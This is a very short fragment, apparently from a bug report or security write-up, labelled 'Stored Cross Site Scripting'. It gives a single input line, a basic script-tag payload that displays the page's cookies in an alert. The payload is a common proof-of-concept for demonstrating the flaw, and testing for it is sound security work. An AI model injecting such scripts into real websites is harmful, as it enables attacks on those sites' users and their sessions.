 Stored Cross Site Scripting
INPUT: <script>alert(document.cookie);</script>
 